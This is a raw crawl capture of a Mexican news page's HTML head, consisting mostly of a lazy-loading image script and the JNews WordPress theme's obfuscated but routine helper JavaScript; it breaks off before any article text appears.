e,t=B.length;if(t)for(e=0;e<t;e++)R(B[e])})),{_:function(){B=t.getElementsByClassName(n.autosizesClass),l("resize",S)},checkElems:S,updateElem:R}),L=function(){L.i||(L.i=!0,x._(),W._())};var B,F,R,S;var k,O,P,T,$,D;return function(){var t,a={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",afterLoadedClass:"afterloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,animateExpand:0};for(t in n=e.lazySizesConfig||e.lazysizesConfig||{},a)t in n||(n[t]=a[t]);e.lazySizesConfig=n,d((function(){n.init&&L()}))}(),{cfg:n,autoSizer:x,loader:W,init:L,uP:b,aC:z,rC:y,hC:h,fire:C,gW:E,rAF:N}}(e,e.document);e.lazySizes=n,"object"==typeof module&&module.exports&&(module.exports=n)}(window);</script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://elpapelerito.com.mx/venganza-enfermiza-de-federacion-contra-chihuahuenses-califica-noel-chavez-despido-masivo-en-sector-salud/?client=ca-pub-3076919349712822&host=ca-host-pub-2644536267352236
body_size: 141524
content:
<!doctype html> <!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="es"> <![endif]--> <!--[if IE 7]><html class="no-js lt-ie9 lt-ie8" lang="es"> <![endif]--> <!--[if IE 8]><html class="no-js lt-ie9" lang="es"> <![endif]--> <!--[if IE 9]><html class="no-js lt-ie10" lang="es"> <![endif]--> <!--[if gt IE 8]><!--><html class="no-js" lang="es"> <!--<![endif]--><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' /><link rel="stylesheet" media="print" onload="this.onload=null;this.media='all';" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=Heebo%3Aregular%2C700%7CPoppins%3Aregular%2C500%2Cregular%2C600&amp;display=swap"><link rel="profile" href="https://gmpg.org/xfn/11" /><link rel="pingback" href="https://elpapelerito.com.mx/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <script type="text/javascript">var jnews_ajax_url='/?ajax-request=jnews'</script> <script type="text/javascript">;var _0x19764d=_0x3a81;function _0x2576(){var _0x104ee7=['boot','docEl','msCancelRequestAnimationFrame','join','10px','easeInOutQuad','finish','application/x-www-form-urlencoded','XMLHttpRequest','currentTime','slice','fpsTable','oRequestAnimationFrame','mozCancelAnimationFrame','182565MYfJQh','getElementsByTagName','getHeight','innerText','url','stringify','getParents','GET','471366difSFr','position','scrollTop','style[media]','innerHeight','instr','_storage','passive','winLoad','webkitRequestAnimationFrame','undefined','supportsPassive','contains','prototype','cancelAnimationFrame','attachEvent','passiveOption','set','script','au_scripts','touchstart','1456296euUcyu','30UhYexG','removeEventListener','interactive','boolean','26188iEFPPq','hasOwnProperty','eventType','create_js','addEvents','querySelectorAll','animateScroll','addEventListener','zIndex','width','not\x20all','win','classList','fireEvent','send','offsetHeight','webkitCancelRequestAnimationFrame','Content-type','clientHeight','120px','toLowerCase','open','100000','getNotice','httpBuildQuery','measure','addClass','start','stop','unwrap','replace','createEvent','setAttribute','onreadystatechange','24bEAuSe','media','file_version_checker','duration','getText','floor','getItem','getElementById','delete','Start','jnewsHelper','fps','object','9282394gzbbod','textContent','hasClass','documentElement','assign','triggerEvents','move','height','deferasync','expired','setRequestHeader','setItem','src','101qIPEOP','push','test','fontSize','End','oCancelRequestAnimationFrame','has','setStorage','offsetWidth','initCustomEvent','appendChild','windowWidth','ajax','jnews-','style','doc','POST','defer','div','white','100px','call','48iWplde','splice','bind','className','concat','docReady','change','complete','border','jnews','getWidth','classListSupport','isObjectSame','status','indexOf','post','mark','getBoundingClientRect','6986iarbiD','increment','length','async','requestAnimationFrame','4885160kqxwIS','jnewsadmin','response','webkitCancelAnimationFrame','replaceWith','objKeys','innerWidth','forEach','CustomEvent','createElement','dispatchEvent','number','27DIIpSd','callback','left','toPrecision','globalBody','noop','body','windowHeight','1px\x20solid\x20black','getAttribute','clientWidth','dataStorage','library','getTime','parentNode','20px','parse','X-Requested-With','load_assets','size','add','jnewsDataStorage','readyState','assets','get','function'];_0x2576=function(){return _0x104ee7;};return _0x2576();}function _0x3a81(_0x3240a8,_0x1e055b){var _0x2576b8=_0x2576();return _0x3a81=function(_0x3a8138,_0x1d79f2){_0x3a8138=_0x3a8138-0x1e5;var _0x1ba4d1=_0x2576b8[_0x3a8138];return _0x1ba4d1;},_0x3a81(_0x3240a8,_0x1e055b);}(function(_0x3501a3,_0x5596ea){var _0x52dc97=_0x3a81,_0x162b8c=_0x3501a3();while(!![]){try{var _0x2efef9=parseInt(_0x52dc97(0x1fa))/0x1*(-parseInt(_0x52dc97(0x222))/0x2)+parseInt(_0x52dc97(0x210))/0x3*(-parseInt(_0x52dc97(0x27d))/0x4)+-parseInt(_0x52dc97(0x25b))/0x5*(-parseInt(_0x52dc97(0x279))/0x6)+-parseInt(_0x52dc97(0x263))/0x7+-parseInt(_0x52dc97(0x278))/0x8*(parseInt(_0x52dc97(0x233))/0x9)+-parseInt(_0x52dc97(0x227))/0xa+-parseInt(_0x52dc97(0x1ed))/0xb*(-parseInt(_0x52dc97(0x29f))/0xc);if(_0x2efef9===_0x5596ea)break;else _0x162b8c['push'](_0x162b8c['shift']());}catch(_0x5469da){_0x162b8c['push'](_0x162b8c['shift']());}}}(_0x2576,0x4bdeb),(window[_0x19764d(0x219)]=window[_0x19764d(0x219)]||{},window['jnews'][_0x19764d(0x23f)]=window['jnews']['library']||{},window['jnews']['library']=function(){'use strict';var _0x282627=_0x19764d;var _0x4cfc1a=this;_0x4cfc1a[_0x282627(0x288)]=window,_0x4cfc1a[_0x282627(0x209)]=document,_0x4cfc1a[_0x282627(0x238)]=function(){},_0x4cfc1a[_0x282627(0x237)]=_0x4cfc1a['doc'][_0x282627(0x25c)](_0x282627(0x239))[0x0],_0x4cfc1a['globalBody']=_0x4cfc1a[_0x282627(0x237)]?_0x4cfc1a[_0x282627(0x237)]:_0x4cfc1a[_0x282627(0x209)],_0x4cfc1a[_0x282627(0x288)][_0x282627(0x248)]=_0x4cfc1a[_0x282627(0x288)][_0x282627(0x248)]||{'_storage':new WeakMap(),'put':function(_0x45d18d,_0x4da1f7,_0x18e431){var _0x5da341=_0x282627;this[_0x5da341(0x269)]['has'](_0x45d18d)||this[_0x5da341(0x269)][_0x5da341(0x274)](_0x45d18d,new Map()),this['_storage'][_0x5da341(0x24b)](_0x45d18d)[_0x5da341(0x274)](_0x4da1f7,_0x18e431);},'get':function(_0x13f313,_0x243950){var _0x473109=_0x282627;return this[_0x473109(0x269)][_0x473109(0x24b)](_0x13f313)['get'](_0x243950);},'has':function(_0x21303c,_0xedbb38){var _0x46a7d9=_0x282627;return this['_storage'][_0x46a7d9(0x200)](_0x21303c)&&this[_0x46a7d9(0x269)]['get'](_0x21303c)['has'](_0xedbb38);},'remove':function(_0x3ee640,_0xaa785b){var _0x42a6bb=_0x282627,_0x51f294=this[_0x42a6bb(0x269)]['get'](_0x3ee640)[_0x42a6bb(0x1e8)](_0xaa785b);return 0x0===!this[_0x42a6bb(0x269)]['get'](_0x3ee640)[_0x42a6bb(0x246)]&&this['_storage'][_0x42a6bb(0x1e8)](_0x3ee640),_0x51f294;}},_0x4cfc1a[_0x282627(0x205)]=function(){var _0x2c7e19=_0x282627;return _0x4cfc1a[_0x2c7e19(0x288)][_0x2c7e19(0x22d)]||_0x4cfc1a[_0x2c7e19(0x24e)]['clientWidth']||_0x4cfc1a[_0x2c7e19(0x237)]['clientWidth'];},_0x4cfc1a[_0x282627(0x23a)]=function(){var _0x119bb7=_0x282627;return _0x4cfc1a[_0x119bb7(0x288)][_0x119bb7(0x267)]||_0x4cfc1a[_0x119bb7(0x24e)][_0x119bb7(0x28f)]||_0x4cfc1a[_0x119bb7(0x237)][_0x119bb7(0x28f)];},_0x4cfc1a[_0x282627(0x226)]=_0x4cfc1a['win'][_0x282627(0x226)]||_0x4cfc1a[_0x282627(0x288)][_0x282627(0x26c)]||_0x4cfc1a[_0x282627(0x288)]['mozRequestAnimationFrame']||_0x4cfc1a[_0x282627(0x288)]['msRequestAnimationFrame']||window[_0x282627(0x259)]||function(_0x1eef7f){return setTimeout(_0x1eef7f,0x3e8/0x3c);},_0x4cfc1a[_0x282627(0x271)]=_0x4cfc1a[_0x282627(0x288)][_0x282627(0x271)]||_0x4cfc1a[_0x282627(0x288)][_0x282627(0x22a)]||_0x4cfc1a['win'][_0x282627(0x28d)]||_0x4cfc1a[_0x282627(0x288)][_0x282627(0x25a)]||_0x4cfc1a[_0x282627(0x288)][_0x282627(0x24f)]||_0x4cfc1a['win'][_0x282627(0x1ff)]||function(_0x29c4be){clearTimeout(_0x29c4be);},_0x4cfc1a['classListSupport']='classList'in document[_0x282627(0x230)]('_'),_0x4cfc1a[_0x282627(0x1ef)]=_0x4cfc1a['classListSupport']?function(_0x5624b9,_0x34f065){var _0xa0369a=_0x282627;return _0x5624b9[_0xa0369a(0x289)][_0xa0369a(0x26f)](_0x34f065);}:function(_0x23b366,_0x8e9df){return _0x23b366['className']['indexOf'](_0x8e9df)>=0x0;},_0x4cfc1a[_0x282627(0x297)]=_0x4cfc1a[_0x282627(0x21b)]?function(_0x44b356,_0x5229be){var _0x441af2=_0x282627;_0x4cfc1a['hasClass'](_0x44b356,_0x5229be)||_0x44b356['classList'][_0x441af2(0x247)](_0x5229be);}:function(_0x2d376d,_0x32ef25){var _0xf33b18=_0x282627;_0x4cfc1a[_0xf33b18(0x1ef)](_0x2d376d,_0x32ef25)||(_0x2d376d[_0xf33b18(0x213)]+='\x20'+_0x32ef25);},_0x4cfc1a['removeClass']=_0x4cfc1a['classListSupport']?function(_0x3b2577,_0x5c4fa9){var _0x5505ec=_0x282627;_0x4cfc1a[_0x5505ec(0x1ef)](_0x3b2577,_0x5c4fa9)&&_0x3b2577[_0x5505ec(0x289)]['remove'](_0x5c4fa9);}:function(_0x53add7,_0x3683aa){var _0x3ecf64=_0x282627;_0x4cfc1a[_0x3ecf64(0x1ef)](_0x53add7,_0x3683aa)&&(_0x53add7[_0x3ecf64(0x213)]=_0x53add7[_0x3ecf64(0x213)][_0x3ecf64(0x29b)](_0x3683aa,''));},_0x4cfc1a['objKeys']=function(_0x388528){var _0xc6c21d=_0x282627,_0x52b8ae=[];for(var _0xb835b9 in _0x388528)Object[_0xc6c21d(0x270)][_0xc6c21d(0x27e)]['call'](_0x388528,_0xb835b9)&&_0x52b8ae['push'](_0xb835b9);return _0x52b8ae;},_0x4cfc1a[_0x282627(0x21c)]=function(_0x30d2c2,_0x609ab7){var _0x47b7eb=_0x282627,_0x59f549=!0x0;return JSON[_0x47b7eb(0x260)](_0x30d2c2)!==JSON[_0x47b7eb(0x260)](_0x609ab7)&&(_0x59f549=!0x1),_0x59f549;},_0x4cfc1a['extend']=function(){for(var _0x5e7f10,_0x5ca644,_0x5ed98b,_0x3cff45=arguments[0x0]||{},_0xfd139a=0x1,_0x5ceb99=arguments['length'];_0xfd139a<_0x5ceb99;_0xfd139a++)if(null!==(_0x5e7f10=arguments[_0xfd139a])){for(_0x5ca644 in _0x5e7f10)_0x3cff45!==(_0x5ed98b=_0x5e7f10[_0x5ca644])&&void 0x0!==_0x5ed98b&&(_0x3cff45[_0x5ca644]=_0x5ed98b);}return _0x3cff45;},_0x4cfc1a[_0x282627(0x23e)]=_0x4cfc1a[_0x282627(0x288)][_0x282627(0x248)],_0x4cfc1a['isVisible']=function(_0x32e3dc){var _0x352a60=_0x282627;return 0x0!==_0x32e3dc['offsetWidth']&&0x0!==_0x32e3dc[_0x352a60(0x28c)]||_0x32e3dc[_0x352a60(0x221)]()[_0x352a60(0x224)];},_0x4cfc1a[_0x282627(0x25d)]=function(_0x319cec){var _0x491dc1=_0x282627;return _0x319cec[_0x491dc1(0x28c)]||_0x319cec[_0x491dc1(0x28f)]||_0x319cec[_0x491dc1(0x221)]()[_0x491dc1(0x1f4)];},_0x4cfc1a[_0x282627(0x21a)]=function(_0x35db70){var _0x571054=_0x282627;return _0x35db70[_0x571054(0x202)]||_0x35db70[_0x571054(0x23d)]||_0x35db70[_0x571054(0x221)]()[_0x571054(0x286)];},_0x4cfc1a[_0x282627(0x26e)]=!0x1;try{var _0x373a9b=Object['defineProperty']({},_0x282627(0x26a),{'get':function(){var _0x31c558=_0x282627;_0x4cfc1a[_0x31c558(0x26e)]=!0x0;}});_0x282627(0x29c)in _0x4cfc1a['doc']?_0x4cfc1a[_0x282627(0x288)][_0x282627(0x284)](_0x282627(0x1fc),null,_0x373a9b):_0x282627(0x28a)in _0x4cfc1a[_0x282627(0x209)]&&_0x4cfc1a['win']['attachEvent'](_0x282627(0x1fc),null);}catch(_0x282a62){}_0x4cfc1a[_0x282627(0x273)]=!!_0x4cfc1a[_0x282627(0x26e)]&&{'passive':!0x0},_0x4cfc1a[_0x282627(0x201)]=function(_0x5f582d,_0x2bd9c7){var _0x1c012b=_0x282627;_0x5f582d='jnews-'+_0x5f582d;var _0x495f2d={'expired':Math[_0x1c012b(0x1e5)]((new Date()[_0x1c012b(0x240)]()+0x2932e00)/0x3e8)};_0x2bd9c7=Object[_0x1c012b(0x1f1)](_0x495f2d,_0x2bd9c7),localStorage[_0x1c012b(0x1f8)](_0x5f582d,JSON['stringify'](_0x2bd9c7));},_0x4cfc1a['getStorage']=function(_0x22590e){var _0x1bbf7d=_0x282627;_0x22590e=_0x1bbf7d(0x207)+_0x22590e;var _0x6a4148=localStorage[_0x1bbf7d(0x1e6)](_0x22590e);return null!==_0x6a4148&&0x0<_0x6a4148[_0x1bbf7d(0x224)]?JSON[_0x1bbf7d(0x243)](localStorage['getItem'](_0x22590e)):{};},_0x4cfc1a['expiredStorage']=function(){var _0x77a403=_0x282627,_0x5a60b8,_0x21c790='jnews-';for(var _0x4bb9a1 in localStorage)_0x4bb9a1[_0x77a403(0x21e)](_0x21c790)>-0x1&&_0x77a403(0x26d)!==(_0x5a60b8=_0x4cfc1a['getStorage'](_0x4bb9a1['replace'](_0x21c790,'')))[_0x77a403(0x1f6)]&&_0x5a60b8[_0x77a403(0x1f6)]<Math[_0x77a403(0x1e5)](new Date()[_0x77a403(0x240)]()/0x3e8)&&localStorage['removeItem'](_0x4bb9a1);},_0x4cfc1a[_0x282627(0x281)]=function(_0x51baa0,_0x45de76,_0x1fc6f2){var _0x18a15e=_0x282627;for(var _0x5d2706 in _0x45de76){var _0x2d19ba=[_0x18a15e(0x277),'touchmove'][_0x18a15e(0x21e)](_0x5d2706)>=0x0&&!_0x1fc6f2&&_0x4cfc1a['passiveOption'];_0x18a15e(0x29c)in _0x4cfc1a[_0x18a15e(0x209)]?_0x51baa0[_0x18a15e(0x284)](_0x5d2706,_0x45de76[_0x5d2706],_0x2d19ba):'fireEvent'in _0x4cfc1a[_0x18a15e(0x209)]&&_0x51baa0[_0x18a15e(0x272)]('on'+_0x5d2706,_0x45de76[_0x5d2706]);}},_0x4cfc1a['removeEvents']=function(_0x415fe7,_0x34142c){var _0x5ae004=_0x282627;for(var _0x161011 in _0x34142c)_0x5ae004(0x29c)in _0x4cfc1a['doc']?_0x415fe7[_0x5ae004(0x27a)](_0x161011,_0x34142c[_0x161011]):_0x5ae004(0x28a)in _0x4cfc1a[_0x5ae004(0x209)]&&_0x415fe7['detachEvent']('on'+_0x161011,_0x34142c[_0x161011]);},_0x4cfc1a[_0x282627(0x1f2)]=function(_0x23bf01,_0x1f6cd3,_0x11cf8c){var _0x18a946=_0x282627,_0x464fab;return _0x11cf8c=_0x11cf8c||{'detail':null},_0x18a946(0x29c)in _0x4cfc1a['doc']?(!(_0x464fab=_0x4cfc1a[_0x18a946(0x209)][_0x18a946(0x29c)](_0x18a946(0x22f))||new CustomEvent(_0x1f6cd3))[_0x18a946(0x203)]||_0x464fab[_0x18a946(0x203)](_0x1f6cd3,!0x0,!0x1,_0x11cf8c),void _0x23bf01[_0x18a946(0x231)](_0x464fab)):_0x18a946(0x28a)in _0x4cfc1a[_0x18a946(0x209)]?((_0x464fab=_0x4cfc1a[_0x18a946(0x209)]['createEventObject']())[_0x18a946(0x27f)]=_0x1f6cd3,void _0x23bf01[_0x18a946(0x28a)]('on'+_0x464fab[_0x18a946(0x27f)],_0x464fab)):void 0x0;},_0x4cfc1a[_0x282627(0x261)]=function(_0x5b5fe7,_0x3cc9a3){var _0x47a20a=_0x282627;void 0x0===_0x3cc9a3&&(_0x3cc9a3=_0x4cfc1a['doc']);for(var _0x20c163=[],_0x2d40ed=_0x5b5fe7['parentNode'],_0x4923d5=!0x1;!_0x4923d5;)if(_0x2d40ed){var _0x3cd273=_0x2d40ed;_0x3cd273[_0x47a20a(0x282)](_0x3cc9a3)[_0x47a20a(0x224)]?_0x4923d5=!0x0:(_0x20c163['push'](_0x3cd273),_0x2d40ed=_0x3cd273[_0x47a20a(0x241)]);}else _0x20c163=[],_0x4923d5=!0x0;return _0x20c163;},_0x4cfc1a[_0x282627(0x22e)]=function(_0x62a714,_0x620781,_0x464faa){var _0x4c98b2=_0x282627;for(var _0x44940a=0x0,_0x4ea2ec=_0x62a714[_0x4c98b2(0x224)];_0x44940a<_0x4ea2ec;_0x44940a++)_0x620781[_0x4c98b2(0x20f)](_0x464faa,_0x62a714[_0x44940a],_0x44940a);},_0x4cfc1a[_0x282627(0x2a3)]=function(_0x3cc6e2){var _0xb486bc=_0x282627;return _0x3cc6e2[_0xb486bc(0x25e)]||_0x3cc6e2[_0xb486bc(0x1ee)];},_0x4cfc1a['setText']=function(_0xa8df36,_0xc599d2){var _0x5c467b=_0x282627,_0x41fdf4=_0x5c467b(0x1ec)==typeof _0xc599d2?_0xc599d2['innerText']||_0xc599d2[_0x5c467b(0x1ee)]:_0xc599d2;_0xa8df36[_0x5c467b(0x25e)]&&(_0xa8df36[_0x5c467b(0x25e)]=_0x41fdf4),_0xa8df36[_0x5c467b(0x1ee)]&&(_0xa8df36[_0x5c467b(0x1ee)]=_0x41fdf4);},_0x4cfc1a[_0x282627(0x295)]=function(_0x465deb){var _0x41a8d1=_0x282627;return _0x4cfc1a[_0x41a8d1(0x22c)](_0x465deb)['reduce'](function _0x354cc0(_0x3460b2){var _0x476ac5=arguments['length']>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:null;return function(_0x53928e,_0x16d765){var _0x42a652=_0x3a81,_0x3aae44=_0x3460b2[_0x16d765];_0x16d765=encodeURIComponent(_0x16d765);var _0xabc570=_0x476ac5?''[_0x42a652(0x214)](_0x476ac5,'[')[_0x42a652(0x214)](_0x16d765,']'):_0x16d765;return null==_0x3aae44||'function'==typeof _0x3aae44?(_0x53928e[_0x42a652(0x1fb)](''[_0x42a652(0x214)](_0xabc570,'=')),_0x53928e):[_0x42a652(0x232),_0x42a652(0x27c),'string']['includes'](typeof _0x3aae44)?(_0x53928e[_0x42a652(0x1fb)](''[_0x42a652(0x214)](_0xabc570,'=')['concat'](encodeURIComponent(_0x3aae44))),_0x53928e):(_0x53928e['push'](_0x4cfc1a[_0x42a652(0x22c)](_0x3aae44)['reduce'](_0x354cc0(_0x3aae44,_0xabc570),[])[_0x42a652(0x250)]('&')),_0x53928e);};}(_0x465deb),[])[_0x41a8d1(0x250)]('&');},_0x4cfc1a['get']=function(_0x57b778,_0xb738af,_0x5d7f4c,_0x4e90e9){var _0x2d7395=_0x282627;return _0x5d7f4c='function'==typeof _0x5d7f4c?_0x5d7f4c:_0x4cfc1a['noop'],_0x4cfc1a[_0x2d7395(0x206)](_0x2d7395(0x262),_0x57b778,_0xb738af,_0x5d7f4c,_0x4e90e9);},_0x4cfc1a[_0x282627(0x21f)]=function(_0x4cbcc7,_0x51cb63,_0x114d2c,_0x3812b0){var _0x2f5dde=_0x282627;return _0x114d2c=_0x2f5dde(0x24c)==typeof _0x114d2c?_0x114d2c:_0x4cfc1a[_0x2f5dde(0x238)],_0x4cfc1a['ajax'](_0x2f5dde(0x20a),_0x4cbcc7,_0x51cb63,_0x114d2c,_0x3812b0);},_0x4cfc1a[_0x282627(0x206)]=function(_0x9645c2,_0x682fac,_0x11f008,_0x266fc0,_0x334714){var _0x167cb7=_0x282627,_0x40591a=new XMLHttpRequest(),_0x48bcf9=_0x682fac,_0x2704a5=_0x4cfc1a[_0x167cb7(0x295)](_0x11f008);if(_0x9645c2=-0x1!=['GET',_0x167cb7(0x20a)]['indexOf'](_0x9645c2)?_0x9645c2:_0x167cb7(0x262),_0x40591a[_0x167cb7(0x292)](_0x9645c2,_0x48bcf9+('GET'==_0x9645c2?'?'+_0x2704a5:''),!0x0),_0x167cb7(0x20a)==_0x9645c2&&_0x40591a['setRequestHeader'](_0x167cb7(0x28e),_0x167cb7(0x254)),_0x40591a[_0x167cb7(0x1f7)](_0x167cb7(0x244),_0x167cb7(0x255)),_0x40591a[_0x167cb7(0x29e)]=function(){var _0x3c88c3=_0x167cb7;0x4===_0x40591a[_0x3c88c3(0x249)]&&0xc8<=_0x40591a[_0x3c88c3(0x21d)]&&0x12c>_0x40591a[_0x3c88c3(0x21d)]&&_0x3c88c3(0x24c)==typeof _0x266fc0&&_0x266fc0[_0x3c88c3(0x20f)](void 0x0,_0x40591a[_0x3c88c3(0x229)]);},void 0x0!==_0x334714&&!_0x334714)return{'xhr':_0x40591a,'send':function(){var _0x4aa075=_0x167cb7;_0x40591a[_0x4aa075(0x28b)](_0x4aa075(0x20a)==_0x9645c2?_0x2704a5:null);}};return _0x40591a['send']('POST'==_0x9645c2?_0x2704a5:null),{'xhr':_0x40591a};},_0x4cfc1a['scrollTo']=function(_0x496102,_0x17e420,_0x595583){var _0xcc147d=_0x282627;function _0x58661e(_0x50257b,_0x497ee8,_0x1b48be){var _0x2a139d=_0x3a81;this[_0x2a139d(0x298)]=this[_0x2a139d(0x264)](),this[_0x2a139d(0x216)]=_0x50257b-this[_0x2a139d(0x298)],this[_0x2a139d(0x256)]=0x0,this[_0x2a139d(0x223)]=0x14,this[_0x2a139d(0x2a2)]=void 0x0===_0x1b48be?0x1f4:_0x1b48be,this[_0x2a139d(0x234)]=_0x497ee8,this[_0x2a139d(0x253)]=!0x1,this[_0x2a139d(0x283)]();}return Math['easeInOutQuad']=function(_0x43f00e,_0x3a2eb2,_0x2f571b,_0x285978){return(_0x43f00e/=_0x285978/0x2)<0x1?_0x2f571b/0x2*_0x43f00e*_0x43f00e+_0x3a2eb2:-_0x2f571b/0x2*(--_0x43f00e*(_0x43f00e-0x2)-0x1)+_0x3a2eb2;},_0x58661e['prototype'][_0xcc147d(0x299)]=function(){this['finish']=!0x0;},_0x58661e[_0xcc147d(0x270)]['move']=function(_0x3a1879){var _0x1341fc=_0xcc147d;_0x4cfc1a['doc'][_0x1341fc(0x1f0)][_0x1341fc(0x265)]=_0x3a1879,_0x4cfc1a[_0x1341fc(0x237)][_0x1341fc(0x241)][_0x1341fc(0x265)]=_0x3a1879,_0x4cfc1a['globalBody'][_0x1341fc(0x265)]=_0x3a1879;},_0x58661e[_0xcc147d(0x270)][_0xcc147d(0x264)]=function(){var _0x4c5e8c=_0xcc147d;return _0x4cfc1a[_0x4c5e8c(0x209)][_0x4c5e8c(0x1f0)]['scrollTop']||_0x4cfc1a['globalBody'][_0x4c5e8c(0x241)][_0x4c5e8c(0x265)]||_0x4cfc1a[_0x4c5e8c(0x237)][_0x4c5e8c(0x265)];},_0x58661e[_0xcc147d(0x270)][_0xcc147d(0x283)]=function(){var _0x48bbf3=_0xcc147d;this['currentTime']+=this[_0x48bbf3(0x223)];var _0x5879fd=Math[_0x48bbf3(0x252)](this[_0x48bbf3(0x256)],this[_0x48bbf3(0x298)],this[_0x48bbf3(0x216)],this[_0x48bbf3(0x2a2)]);this[_0x48bbf3(0x1f3)](_0x5879fd),this[_0x48bbf3(0x256)]<this[_0x48bbf3(0x2a2)]&&!this[_0x48bbf3(0x253)]?_0x4cfc1a[_0x48bbf3(0x226)][_0x48bbf3(0x20f)](_0x4cfc1a['win'],this[_0x48bbf3(0x283)][_0x48bbf3(0x212)](this)):this['callback']&&_0x48bbf3(0x24c)==typeof this['callback']&&this[_0x48bbf3(0x234)]();},new _0x58661e(_0x496102,_0x17e420,_0x595583);},_0x4cfc1a[_0x282627(0x29a)]=function(_0x272766){var _0x5b3b42=_0x282627,_0x3cba20,_0x1e8b62=_0x272766;_0x4cfc1a[_0x5b3b42(0x22e)](_0x272766,function(_0x3bcc66,_0x1ed1d3){_0x3cba20?_0x3cba20+=_0x3bcc66:_0x3cba20=_0x3bcc66;}),_0x1e8b62[_0x5b3b42(0x22b)](_0x3cba20);},_0x4cfc1a['performance']={'start':function(_0x4510a8){var _0x27d055=_0x282627;performance[_0x27d055(0x220)](_0x4510a8+_0x27d055(0x1e9));},'stop':function(_0xbdbf91){var _0x4b8e0a=_0x282627;performance[_0x4b8e0a(0x220)](_0xbdbf91+_0x4b8e0a(0x1fe)),performance[_0x4b8e0a(0x296)](_0xbdbf91,_0xbdbf91+_0x4b8e0a(0x1e9),_0xbdbf91+_0x4b8e0a(0x1fe));}},_0x4cfc1a[_0x282627(0x1eb)]=function(){var _0x1eda49=0x0,_0x19c643=0x0,_0x2e9b45=0x0;!(function(){var _0x4a0b59=_0x3a81,_0x2c0e0b=_0x1eda49=0x0,_0x1358f9=0x0,_0x5e7299=0x0,_0x39e21f=document[_0x4a0b59(0x1e7)]('fpsTable'),_0x4e7254=function(_0x232c23){var _0x5cbe9e=_0x4a0b59;void 0x0===document['getElementsByTagName'](_0x5cbe9e(0x239))[0x0]?_0x4cfc1a[_0x5cbe9e(0x226)]['call'](_0x4cfc1a['win'],function(){_0x4e7254(_0x232c23);}):document[_0x5cbe9e(0x25c)]('body')[0x0][_0x5cbe9e(0x204)](_0x232c23);};null===_0x39e21f&&((_0x39e21f=document['createElement'](_0x4a0b59(0x20c)))['style']['position']='fixed',_0x39e21f[_0x4a0b59(0x208)]['top']=_0x4a0b59(0x290),_0x39e21f[_0x4a0b59(0x208)][_0x4a0b59(0x235)]=_0x4a0b59(0x251),_0x39e21f['style']['width']=_0x4a0b59(0x20e),_0x39e21f[_0x4a0b59(0x208)][_0x4a0b59(0x1f4)]=_0x4a0b59(0x242),_0x39e21f[_0x4a0b59(0x208)][_0x4a0b59(0x218)]=_0x4a0b59(0x23b),_0x39e21f[_0x4a0b59(0x208)][_0x4a0b59(0x1fd)]='11px',_0x39e21f[_0x4a0b59(0x208)][_0x4a0b59(0x285)]=_0x4a0b59(0x293),_0x39e21f[_0x4a0b59(0x208)]['backgroundColor']=_0x4a0b59(0x20d),_0x39e21f['id']=_0x4a0b59(0x258),_0x4e7254(_0x39e21f));var _0x57d402=function(){var _0x1b7dc6=_0x4a0b59;_0x2e9b45++,_0x19c643=Date['now'](),(_0x1358f9=(_0x2e9b45/(_0x5e7299=(_0x19c643-_0x1eda49)/0x3e8))[_0x1b7dc6(0x236)](0x2))!=_0x2c0e0b&&(_0x2c0e0b=_0x1358f9,_0x39e21f['innerHTML']=_0x2c0e0b+_0x1b7dc6(0x1eb)),0x1<_0x5e7299&&(_0x1eda49=_0x19c643,_0x2e9b45=0x0),_0x4cfc1a[_0x1b7dc6(0x226)][_0x1b7dc6(0x20f)](_0x4cfc1a[_0x1b7dc6(0x288)],_0x57d402);};_0x57d402();}());},_0x4cfc1a[_0x282627(0x268)]=function(_0x297ff3,_0x12fd18){var _0x4387fd=_0x282627;for(var _0x3ad771=0x0;_0x3ad771<_0x12fd18[_0x4387fd(0x224)];_0x3ad771++)if(-0x1!==_0x297ff3[_0x4387fd(0x291)]()[_0x4387fd(0x21e)](_0x12fd18[_0x3ad771][_0x4387fd(0x291)]()))return!0x0;},_0x4cfc1a['winLoad']=function(_0x1eebd0,_0x4bee03){var _0x54a77f=_0x282627;function _0x335dbd(_0x2559ee){var _0x54bd05=_0x3a81;if(_0x54bd05(0x217)===_0x4cfc1a[_0x54bd05(0x209)][_0x54bd05(0x249)]||_0x54bd05(0x27b)===_0x4cfc1a[_0x54bd05(0x209)][_0x54bd05(0x249)])return!_0x2559ee||_0x4bee03?setTimeout(_0x1eebd0,_0x4bee03||0x1):_0x1eebd0(_0x2559ee),0x1;}_0x335dbd()||_0x4cfc1a[_0x54a77f(0x281)](_0x4cfc1a[_0x54a77f(0x288)],{'load':_0x335dbd});},_0x4cfc1a['docReady']=function(_0x5c68c6,_0xd6bd3b){var _0x4c5e32=_0x282627;function _0x38a2d5(_0x3a6fbe){var _0x5275e9=_0x3a81;if(_0x5275e9(0x217)===_0x4cfc1a[_0x5275e9(0x209)][_0x5275e9(0x249)]||_0x5275e9(0x27b)===_0x4cfc1a[_0x5275e9(0x209)][_0x5275e9(0x249)])return!_0x3a6fbe||_0xd6bd3b?setTimeout(_0x5c68c6,_0xd6bd3b||0x1):_0x5c68c6(_0x3a6fbe),0x1;}_0x38a2d5()||_0x4cfc1a['addEvents'](_0x4cfc1a[_0x4c5e32(0x209)],{'DOMContentLoaded':_0x38a2d5});},_0x4cfc1a['fireOnce']=function(){var _0x7de0de=_0x282627;_0x4cfc1a[_0x7de0de(0x215)](function(){var _0x37f00d=_0x7de0de;_0x4cfc1a[_0x37f00d(0x24a)]=_0x4cfc1a[_0x37f00d(0x24a)]||[],_0x4cfc1a[_0x37f00d(0x24a)]['length']&&(_0x4cfc1a[_0x37f00d(0x24d)](),_0x4cfc1a[_0x37f00d(0x245)]());},0x32);},_0x4cfc1a[_0x282627(0x24d)]=function(){var 